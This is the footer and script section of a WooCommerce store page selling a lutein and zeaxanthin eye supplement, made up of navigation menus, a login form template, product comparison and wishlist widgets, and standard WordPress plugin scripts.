											<span class="elementor-icon-list-text">NATURAL HEALTH NEWS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5cc1510" data-id="5cc1510" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aba0d67 elementor-widget elementor-widget-heading" data-id="aba0d67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Health Diseases</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-906b00c elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="906b00c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/eye-supplements/">

											<span class="elementor-icon-list-text">    EYE SUPPLEMENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/health-diseases/">

											<span class="elementor-icon-list-text">    HEALTH SUPPLEMENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/men-health-supplement">

											<span class="elementor-icon-list-text">    SEXUAL SUPPLEMENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/skin-disease/">

											<span class="elementor-icon-list-text">    SKIN SUPPLEMENTS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81d977d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81d977d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a0a96b" data-id="5a0a96b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ff0228 color-primary elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9ff0228" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Herbs Solution By Nature Copyright © 2<strong>012 – 2023. All Rights Reserved.</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-84da5e8" data-id="84da5e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d8739 elementor-widget elementor-widget-image" data-id="d5d8739" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img src="https://demo2wpopal.b-cdn.net/ekommart/wp-content/uploads/2020/02/payment.png" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        <div class="ekommart-handheld-footer-bar">
            <ul class="columns-4">
                                    <li class="shop">
                        <a href="https://www.herbs-solutions-by-nature.com/products/"><span class="title">Shop</span></a>                    </li>
                                    <li class="my-account">
                        <a href="https://www.herbs-solutions-by-nature.com/my-account/"><span class="title">My Account</span></a>                    </li>
                                    <li class="search">
                                <a href=""><span class="title">Search</span></a>
        <div class="site-search">
            <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://www.herbs-solutions-by-nature.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>        </div>
                            </li>
                                    <li class="wishlist">
                                    <a class="footer-wishlist" href="https://www.herbs-solutions-by-nature.com/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">0</span>
            </a>
                                </li>
                            </ul>
        </div>
        
        <section class="ekommart-sticky-add-to-cart">
            <div class="col-full">
                <div class="ekommart-sticky-add-to-cart__content">
                    <img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DEAL SUPPLEMENT Lutein and Zeaxanthin Supplements" />                    <div class="ekommart-sticky-add-to-cart__content-product-info">
						<span class="ekommart-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>DEAL SUPPLEMENT Lutein and Zeaxanthin Supplements, 40mg Per Serving | 300 Softgels, Enhanced with Astaxanthin, Omega-3s and Phospholipids, Essential Eye Vitamins &#038; Vision Health Support</strong></span>
                        <span class="ekommart-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>28.95</span></span>
                                            </div>
                    <a href="/product/deal-supplement-lutein-and-zeaxanthin-supplements/?add-to-cart=8927" class="ekommart-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .ekommart-sticky-add-to-cart -->
        
    </div><!-- #page -->
        
        <div class="account-wrap" style="display: none;">
            <div class="account-inner ">
                
        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.herbs-solutions-by-nature.com/herbsol/?action=register"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="ekommart-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="ekommart_login">
            <input type="hidden" id="security-login" name="security-login" value="4bf11be8ab" /><input type="hidden" name="_wp_http_referer" value="/product/deal-supplement-lutein-and-zeaxanthin-supplements/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.herbs-solutions-by-nature.com/my-account/lost-password/" class="lostpass-link" title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="ekommart-mobile-nav">
                <a href="#" class="mobile-nav-close"><i class="ekommart-icon-times"></i></a>
                        <nav class="mobile-navigation" aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-ekommart-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8191"><a href="https://www.herbs-solutions-by-nature.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-10346"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/">Herbal Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10349"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/health-diseases/">Health Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10350"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/men-health-supplements/">Men Health Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10348"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/skin-disease/">Hair Skin and Nails Supplement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10347"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/">Eye Supplements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10320"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/">Vitamins and Supplements</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10352"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/vitamins-dietary-supplements/">Vitamins &amp; Dietary Supplements</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/">Best Supplements for Kidney Disease</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Supplements for Essential Tremor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/neuropathy-supplements/">Neuropathy Supplements</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/whey-protein-powder/">Whey Protein Powder</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/tinea-versicolor-treatment/">Tinea Versicolor Treatment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://www.herbs-solutions-by-nature.com/product-category/weight-loss-products/">Weight Loss Products</a></li>
</ul></div>        </nav>
                <div class="ekommart-social">
            <ul>
                
            </ul>
        </div>
                    </div>
            <div class="ekommart-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ekommart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ywgt" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rq9j" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="5ax5" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="64xk" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="wpkt" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="nbpk" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="pgqs" checked/><span class="move">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="d73x" checked/><span class="move">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="eg50" checked/><span class="move">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="o12m" checked/><span class="move">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="fhch" checked/><span class="move">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="svip" checked/><span class="move">Additional information</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.herbs-solutions-by-nature.com/product/deal-supplement-lutein-and-zeaxanthin-supplements/#product","name":"DEAL SUPPLEMENT Lutein and Zeaxanthin Supplements, 40mg Per Serving | 300 Softgels, Enhanced with Astaxanthin, Omega-3s and Phospholipids, Essential Eye Vitamins &amp;amp; Vision Health Support","url":"https://www.herbs-solutions-by-nature.com/product/deal-supplement-lutein-and-zeaxanthin-supplements/","description":"&amp;nbsp;\r\n\r\n \tBrand: \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0DEAL SUPPLEMENT\r\n \tItem Form:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0\u00a0Softgel\r\n \tUnit Count:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0300.00 Count\r\n \tMaterial Feature:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 GMO Free","image":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements.jpg","sku":"Product Code: 7599","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"28.95","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.herbs-solutions-by-nature.com/product/deal-supplement-lutein-and-zeaxanthin-supplements/","seller":{"@type":"Organization","name":"Herbs Solutions by Nature","url":"https://www.herbs-solutions-by-nature.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.herbs-solutions-by-nature.com/wp-json/","nonce":"84a8ea6204","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.herbs-solutions-by-nature.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "84a8ea6204" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.herbs-solutions-by-nature.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.herbs-solutions-by-nature.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1768231527" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.3" id="print-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.3" id="table-head-fixer-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="woosc-frontend-js-extra">
/* <![CDATA[ */
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"1fcb9b95bb","hash":"6","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.3" id="woosc-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/vendor/slick.min.js?ver=4.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.2.8" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"9575ac83c2","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.herbs-solutions-by-nature.com/cart/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"6d6d08c917","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://www.herbs-solutions-by-nature.com/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
